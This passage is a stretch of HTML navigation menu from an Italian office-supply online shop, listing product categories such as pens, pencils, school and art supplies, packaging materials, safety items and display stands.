nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="children level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="children level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="children level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="children level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="children level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="children level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="children level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="children level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="children level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="children level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="children level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="children level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="children level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="children level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="children level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="children level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item 